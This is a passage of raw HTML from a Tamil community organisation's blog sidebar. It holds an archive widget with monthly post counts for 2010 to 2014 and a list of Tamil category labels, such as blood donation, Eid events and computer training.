<a class='post-count-link' href='https://www.tntjaym.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(140)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-1'>AYM க&#3007;ள&#3016;-1</a>
<span dir='ltr'>(921)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-2'>AYM க&#3007;ள&#3016;-2</a>
<span dir='ltr'>(905)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%281%262%29'>AYM க&#3007;ள&#3016;(1&amp;2)</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Blood%20Camp'>Blood Camp</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/EIA2020'>EIA2020</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Non%20Muslims%20Dhawa'>Non Muslims Dhawa</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Pengal%20Bayan'>Pengal Bayan</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Photo%20Design'>Photo Design</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Social%20Service'>Social Service</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Street%20Event'>Street Event</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Test1'>Test1</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>TNTJ அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>TNTJ வ&#3007;ன&#3021; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/video%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>video த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>அட&#3007;யர&#3021;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B0%E0%AE%BE%E0%AE%83%E0%AE%AA%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>அர&#3006;ஃப&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3009; பண&#3007;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88'>அற&#3007;வ&#3007;ப&#3021;ப&#3009; பலக&#3016;</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BE'>ஆச&#3007;ர&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%8B%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஆட&#3007;ய&#3019; அன&#3021;ன&#3019;ன&#3021;ஸ&#3021;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%8B%20%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆட&#3021;ட&#3019; ப&#3019;ஸ&#3021;டர&#3021;கள&#3021;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆர&#3021;ப&#3021;ப&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B2%E0%AF%8B%E0%AE%9A%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஆல&#3019;சன&#3016;க&#3021; க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B1%E0%AF%81%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆற&#3009; ந&#3019;ன&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B7%E0%AF%82%E0%AE%B0%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆஷ&#3010;ர&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%95%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%A4%E0%AE%B5%E0%AF%8D%E0%AE%B9%E0%AF%80%E0%AE%A4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>இக&#3021;ர&#3006; தவ&#3021;ஹ&#3008;த&#3021; ந&#3010;லகம&#3021;</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%AF%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>இண&#3016;யவழ&#3007; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%B5%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>இண&#3016;வ&#3016;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A4%E0%AE%B0%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>இதர ந&#3007;கழ&#3021;வ&#3009;கள&#3021;</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%AA%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>இப&#3021;த&#3006;ர&#3021; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AE%AE%E0%AF%8D'>இரத&#3021;த த&#3006;னம&#3021;</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>இரவ&#3009; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%9C%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AE%BE'>இஜ&#3021;த&#3007;ம&#3006;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AE%BF%E0%AE%AF%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%88%20%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF'>இஸ&#3021;ல&#3006;ம&#3007;ய அட&#3007;ப&#3021;பட&#3016; கல&#3021;வ&#3007;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AF%8D%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%8E%E0%AE%B3%E0%AE%BF%E0%AE%AF%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>இஸ&#3021;ல&#3006;ம&#3021; ஒர&#3009; எள&#3007;ய ம&#3006;ர&#3021;க&#3021;கம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணர&#3021;வ&#3009; பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B5%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணவ&#3009; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>உள&#3021;ளரங&#3021;க&#3009; பய&#3006;ன&#3021;</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ஃப&#3007;த&#3021;ர&#3006; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AF%8D%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஃப&#3021;லக&#3021;ஸ&#3021;</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>கட&#3021;ட&#3009;ர&#3016;கள&#3021;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AE%BF%E0%AE%A9%E0%AE%BF%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>கண&#3007;ன&#3007; ட&#3007;ப&#3021;ஸ&#3021;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%A9%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>கண&#3021;டன ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%B1%E0%AF%8B%E0%AE%AE%E0%AF%8D'>கண&#3021;ட&#3007;க&#3021;க&#3007;ற&#3019;ம&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AA%E0%AE%9A%E0%AF%81%E0%AE%B0%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D'>கபச&#3009;ரக&#3021; க&#3009;ட&#3007;ந&#3008;ர&#3021;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>கம&#3021;ப&#3007;ய&#3010;ட&#3021;டர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88%20%E0%AE%A4%E0%AE%BE%E0%AE%83%E0%AE%B5%E0%AE%BE'>கர&#3009;ம&#3021;பலக&#3016; த&#3006;ஃவ&#3006;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>கல&#3021;வ&#3007; உதவ&#3007;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>கல&#3021;வ&#3007; உதவ&#3007;த&#3021;த&#3018;க&#3016;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>கல&#3021;வ&#3007; கர&#3009;த&#3021;தரங&#3021;கம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>க&#3006;லண&#3021;டர&#3021;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
